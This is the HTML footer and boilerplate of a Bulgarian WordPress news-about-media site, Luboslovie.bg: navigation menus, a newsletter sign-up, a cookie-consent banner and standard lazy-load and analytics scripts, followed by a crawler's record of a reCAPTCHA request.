			<a href="https://luboslovie.bg/" class="footer-logolink" title="ЛЮБОСЛОВИЕ.БГ &#8211; медия за медиите">
				<img width="362" height="90" src="https://www.luboslovie.bg/wp-content/uploads/2014/12/cropped-WEB_SITE_logo1.png" class="logoimg"  alt="ЛЮБОСЛОВИЕ.БГ &#8211; медия за медиите"/>
			</a>
		</div>
					</div>
			<div class="small-12 medium-6 columns medium-text-right">
					<div class="thb-social-links-container thb-social-horizontal mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/luboslovie" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://youtube.com/channel/AIzaSyCzpnmOISIsXitD2adA5HONeBdBFVvZdiw" target="_blank" class="thb-social-link social-link-youtube" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-youtube"></i></div>
											<div class="thb-social-label">Youtube</div>				</div>
							</a>
		</div>
			</div>
					</div>
		</div>
		<hr >
		<div class="row align-middle">
			<div class="small-12 medium-6 columns">
				<div class="menu-%d0%bf%d0%be%d0%bb%d0%b5%d0%b7%d0%bd%d0%b8-%d0%b2%d1%80%d1%8a%d0%b7%d0%ba%d0%b8-container"><ul id="menu-%d0%bf%d0%be%d0%bb%d0%b5%d0%b7%d0%bd%d0%b8-%d0%b2%d1%80%d1%8a%d0%b7%d0%ba%d0%b8" class="thb-full-menu thb-underline"><li id="menu-item-75726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75726"><a href="https://luboslovie.bg/luboslovie-2/">Любословие</a></li>
<li id="menu-item-75724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75724"><a href="https://luboslovie.bg/%d0%b5%d0%ba%d0%b8%d0%bf/">Екип</a></li>
<li id="menu-item-75725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75725"><a href="https://luboslovie.bg/%d0%ba%d0%be%d0%bd%d1%82%d0%b0%d0%ba%d1%82%d0%b8/">Контакти</a></li>
<li id="menu-item-114125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-114125"><a rel="privacy-policy" href="https://luboslovie.bg/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0-%d0%bf%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%bd%d0%be%d1%81%d1%82/">Поверителност</a></li>
<li id="menu-item-114126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-114126"><a href="https://luboslovie.bg/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0-%d0%b1%d0%b8%d1%81%d0%ba%d0%b2%d0%b8%d1%82%d0%ba%d0%b8-%d0%b5%d1%81/">Бисквитки</a></li>
</ul></div>			</div>
			<div class="small-12 medium-6 columns medium-text-right">
				<p>© 2024 Всички права запазени!<br /><a href="https://mysuper.site" target="_blank" rel="noopener">Уеб дизайн</a> от MySuper.Site</p>			</div>
		</div>
	</div>
	</div>
</div>
<!-- End Sub Footer -->
			<a id="scroll_to_top" class="style1">
							<span>Нагоре</span>
					</a>
			<!-- Start Content Click Capture -->
	<div  class="click-capture"></div>
	<!-- End Content Click Capture -->

	<!-- Start Mobile Menu -->
<nav id="mobile-menu" class="style1 side-panel light dark-scroll" data-behaviour="thb-submenu">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
			<div class="logo-holder mobilemenu-logo-holder">
		<a href="https://luboslovie.bg/" class="logolink" title="ЛЮБОСЛОВИЕ.БГ &#8211; медия за медиите">
			<img width="362" height="90" src="https://www.luboslovie.bg/wp-content/uploads/2014/12/cropped-WEB_SITE_logo1.png" class="logoimg logo-dark" alt="ЛЮБОСЛОВИЕ.БГ &#8211; медия за медиите" data-logo-alt="https://www.luboslovie.bg/wp-content/uploads/2014/12/cropped-WEB_SITE_logo1.png" />
		</a>
	</div>
			<div class="custom_scroll side-panel-inner" id="menu-scroll">
			<div class="mobile-menu-top">
				<ul id="menu-final-menu-1" class="thb-mobile-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76664"><a href="https://luboslovie.bg/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/">Последни новини</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76661"><a href="https://luboslovie.bg/category/%d0%b1%d1%8a%d0%bb%d0%b3%d0%b0%d1%80%d0%b8%d1%8f/">България</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-76665"><a href="https://luboslovie.bg/category/%d1%81%d0%b2%d1%8f%d1%82/">Свят</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-76662"><a href="https://luboslovie.bg/category/%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d0%b5%d1%81%d0%bd%d0%be/">Интересно</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-76663"><a href="https://luboslovie.bg/category/%d0%bb%d1%8e%d0%b1%d0%be%d1%81%d0%bb%d0%be%d0%b2%d0%b8%d0%b5/">Любословие</a></li>
</ul>												</div>
			<div class="mobile-menu-bottom">
				<div id="thb_subscribe_widget-1" class="widget style3 thb_widget_subscribe">		<aside class="thb-newsletter-form">
							<h4>Абонирайте се за нашия бюлетин</h4>									<form class="newsletter-form" action="#" method="post" data-security="9819ad4a88">
				<input placeholder="Вашият @E-mail" type="text" name="widget_subscribe" class="widget_subscribe">
				<button type="submit" name="submit" class="btn black">Абонамент</button>
					<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
				</form>
					<div class="thb-custom-checkbox">
			<input type="checkbox" id="thb-newsletter-privacy-513" name="thb-newsletter-privacy" class="thb-newsletter-privacy"  checked='checked' >
			<label for="thb-newsletter-privacy-513">
				Желая да получавам новини от Luboslovie.bg			</label>
		</div>
				</aside>
		</div>									<div class="thb-social-links-container thb-social-horizontal mono-icons">
				<div class="thb-social-link-wrap">
			<a href="https://facebook.com/luboslovie" target="_blank" class="thb-social-link social-link-facebook" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-facebook"></i></div>
											<div class="thb-social-label">Facebook</div>				</div>
							</a>
		</div>
				<div class="thb-social-link-wrap">
			<a href="https://youtube.com/channel/AIzaSyCzpnmOISIsXitD2adA5HONeBdBFVvZdiw" target="_blank" class="thb-social-link social-link-youtube" rel="noreferrer">
				<div class="thb-social-label-container">
					<div class="thb-social-icon-container"><i class="thb-icon-youtube"></i></div>
											<div class="thb-social-label">Youtube</div>				</div>
							</a>
		</div>
			</div>
									</div>
		</div>
</nav>
<!-- End Mobile Menu -->

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/theissue\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Управление на съгласие</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Затваряне на прозореца">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin"><p>За да осигурим най-добрите изживявания, ние използваме технологии като бисквитки за съхраняване и/или достъп до информация за устройството. Съгласието с тези технологии ще ни позволи да обработваме данни като поведение при сърфиране или уникални идентификатори на този сайт. Несъгласието или оттеглянето на съгласието може да повлияе неблагоприятно на определени характеристики и функции.</p></div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Функционални</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Функционални</span></label>
								</span>
								Винаги активен							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">Техническото съхраняване или достъпът са строго необходими за легитимната цел да се даде възможност за използване на конкретна услуга, изрично поискана от абоната или потребителя, или единствено с цел да се осъществи предаване на съобщение по електронна съобщителна мрежа.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Опции</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Опции</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">Техническото съхранение или достъпът са необходими за легитимната цел да се съхраняват предпочитания, които не са поискани от абоната или потребителя.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Статистика</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Статистика</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">Техническото съхранение или достъп, които се използват изключително за статистически цели.</span>
					<span class="cmplz-description-statistics-anonymous">Техническото съхранение или достъп, които се използват изключително за анонимни статистически цели. Без съдебна призовка, доброволно изпълнение от страна на Вашия доставчик на интернет услуги или допълнителни записи от трета страна, информацията, съхранявана или извличана само за тази цел, обикновено не може да се използва за идентифицирането Ви.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Маркетинг</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Маркетинг</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">Техническото съхранение или достъпът са необходими за създаване на потребителски профили за изпращане на реклами или за проследяване на потребителя на даден уебсайт или на няколко уебсайта за подобни маркетингови цели.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Управление на опциите</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Прочетете повече за тези цели</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Приемане</button>
		<button class="cmplz-btn cmplz-deny">Отказ</button>
		<button class="cmplz-btn cmplz-view-preferences">Настройки</button>
		<button class="cmplz-btn cmplz-save-preferences">Запазване на предпочитанията</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Настройки</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Управление на съгласието</button>

</div>		<aside class="share_screen" id="right_click_content">
			<div class="row align-center">
				<div class="small-12 medium-8 large-6 columns">
					<p>Копирането на съдържание от сайта не е разрешено.</p>				</div>
			</div>
		</aside>
		<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://luboslovie.bg/wp-content/cache/min/1/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=1768488001" id="mpp_gutenberg_tabs-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luboslovie.bg/wp-content/themes/theissue/assets/js/vendor.min.js?ver=1.6.9" id="thb-vendor-js"></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://luboslovie.bg/wp-content/cache/min/1/3.6.2/plyr.polyfilled.js?ver=1768488002" id="plyr-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luboslovie.bg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"url":"https:\/\/luboslovie.bg\/wp-admin\/admin-ajax.php","l10n":{"of":"%curr% of %total%","just_of":"of","loading":"\u0417\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435","lightbox_loading":"\u0417\u0430\u0440\u0435\u0436\u0434\u0430\u043d\u0435...","nomore":"\u041d\u044f\u043c\u0430 \u043f\u043e\u0432\u0435\u0447\u0435 \u0441\u0442\u0430\u0442\u0438\u0438","nomore_products":"All Products Loaded","loadmore":"\u0417\u0430\u0440\u0435\u0434\u0438 \u043e\u0449\u0435","added":"Added To Cart","no_results":"No Results Found","results_found":"Results Found","results_all":"View All Results","copied":"Copied","prev":"Prev","next":"\u0421\u043b\u0435\u0434\u0432\u0430\u0449\u0430","pinit":"PIN IT","adding_to_cart":"Adding to Cart"},"svg":{"prev_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.532,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.202-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M12.757,14.997l3.585,3.243c0.201,0.174,0.201,0.459,0,0.635c-0.203,0.175-0.533,0.175-0.734,0l-3.948-3.557\r\n\tc-0.203-0.175-0.203-0.459,0-0.635l3.948-3.557c0.201-0.175,0.531-0.175,0.734,0c0.201,0.175,0.201,0.459,0,0.635L12.757,14.997z\"\/>\r\n<\/svg>\r\n","next_arrow":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\r\n\t width=\"30px\" height=\"30px\" viewBox=\"0 0 30 30\" enable-background=\"new 0 0 30 30\" xml:space=\"preserve\">\r\n<path class=\"thb-arrow-first\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.532-0.175,0.734,0l3.947,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.947,3.557c-0.202,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<path class=\"thb-arrow-second\" d=\"M13.659,11.76c-0.201-0.175-0.201-0.459,0-0.635c0.203-0.175,0.533-0.175,0.734,0l3.948,3.557\r\n\tc0.203,0.176,0.203,0.46,0,0.635l-3.948,3.557c-0.201,0.175-0.531,0.175-0.734,0c-0.201-0.176-0.201-0.461,0-0.635l3.585-3.243\r\n\tL13.659,11.76z\"\/>\r\n<\/svg>\r\n","added_arrow":"","close_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 64 64\" enable-background=\"new 0 0 64 64\"><g fill=\"none\" stroke=\"#000\" stroke-width=\"2\" stroke-miterlimit=\"10\"><path d=\"m18.947 17.15l26.1 25.903\"\/><path d=\"m19.05 43.15l25.902-26.1\"\/><\/g><\/svg>","pagination":"<svg version=\"1.1\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"thb-pagination-svg\" width=\"14px\" height=\"14px\" viewBox=\"0 0 16 16\" preserveAspectRatio=\"none\"><circle cx=\"8\" cy=\"8\" r=\"5.5\"><\/circle><\/svg>","preloader":"<svg class=\"material-spinner\" width=\"50px\" height=\"50px\" viewBox=\"0 0 66 66\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n   <circle class=\"material-path\" fill=\"none\" stroke-width=\"6\" stroke-linecap=\"round\" cx=\"33\" cy=\"33\" r=\"30\"><\/circle>\n<\/svg>"},"settings":{"infinite_count":"","site_url":"https:\/\/luboslovie.bg","current_url":"https:\/\/luboslovie.bg\/2014\/04\/02\/%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb-%d0%b2%d0%b5%d1%88%d0%b8%d0%bc-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d0%b9%d1%82%d0%b5-%d1%81%d0%bb%d0%be%d0%b2%d0%be%d1%82%d0%be-%d1%87%d0%b5-%d0%bd%d0%b5-%d0%be%d1%81\/","fixed_header_scroll":"on","fixed_header_padding":"","general_search_ajax":"on","newsletter":"off","newsletter_length":"1","newsletter_delay":"0","newsletter_mailchimp":true,"page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"1000","page_transition_out_speed":"500","shop_product_listing_pagination":"style1","right_click":"on","cart_url":false,"is_cart":false,"is_checkout":false,"touch_threshold":5,"mobile_menu_animation_speed":"0.3","thb_custom_video_player":"on","viai_publisher_id":""}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luboslovie.bg/wp-content/themes/theissue/assets/js/app.min.js?ver=1.6.9" id="thb-app-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://luboslovie.bg/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"211530585\",\"post\":\"3752\",\"tz\":\"2\",\"srv\":\"luboslovie.bg\",\"j\":\"1:15.0.2\"}") ]);
_stq.push([ "clickTrackerInit", "211530585", "3752" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"18","version":"7.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/luboslovie.bg\/wp-json\/complianz\/v1\/","locale":"lang=bg&locale=bg_BG","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"30","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/luboslovie.bg\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=18","page_links":{"eu":{"cookie-statement":{"title":"\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u0430 \u0437\u0430 \u0431\u0438\u0441\u043a\u0432\u0438\u0442\u043a\u0438 ","url":"https:\/\/luboslovie.bg\/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0-%d0%b1%d0%b8%d1%81%d0%ba%d0%b2%d0%b8%d1%82%d0%ba%d0%b8-%d0%b5%d1%81\/"},"privacy-statement":{"title":"\u041f\u043e\u043b\u0438\u0442\u0438\u043a\u0430 \u0437\u0430 \u043f\u043e\u0432\u0435\u0440\u0438\u0442\u0435\u043b\u043d\u043e\u0441\u0442","url":"https:\/\/luboslovie.bg\/%d0%bf%d0%be%d0%bb%d0%b8%d1%82%d0%b8%d0%ba%d0%b0-%d0%b7%d0%b0-%d0%bf%d0%be%d0%b2%d0%b5%d1%80%d0%b8%d1%82%d0%b5%d0%bb%d0%bd%d0%be%d1%81%d1%82\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" defer data-rocket-type="text/javascript" data-rocket-src="https://luboslovie.bg/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1758793103" id="cmplz-cookiebanner-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="cmplz-cookiebanner-js-after">
/* <![CDATA[ */
        
            document.addEventListener("cmplz_enable_category", function () {
                document.querySelectorAll('[data-rocket-lazyload]').forEach(obj => {
                    if (obj.hasAttribute('data-lazy-src')) {
                        obj.setAttribute('src', obj.getAttribute('data-lazy-src'));
                    }
                });
            });
        
		
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" defer data-rocket-type="text/javascript" data-rocket-src="https://luboslovie.bg/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1768488002" id="akismet-frontend-js"></script>
<aside class="thb-search-popup" data-security="8fb3f72264">
	<a class="thb-mobile-close"><div><span></span><span></span></div></a>
	<div class="thb-close-text">Натиснете ESC или Х, за да затворите</div>
	<div class="row align-center align-middle search-main-row">
		<div class="small-12 medium-8 columns">
			<form method="get" class="searchform" action="https://luboslovie.bg/">
	<input type="text" name="s" class="search-field" placeholder="Напишете вашето търсене тук" />
</form>
			<div class="thb-autocomplete-wrapper">
					<div class="thb-preloader">
		<svg class="material-spinner" width="50px" height="50px" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
   <circle class="material-path" fill="none" stroke-width="6" stroke-linecap="round" cx="33" cy="33" r="30"></circle>
</svg>	</div>
				</div>
		</div>
	</div>
</aside>
	<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://luboslovie.bg/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></div> <!-- End Wrapper -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa391fb091d14f079eb7a3760211039f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
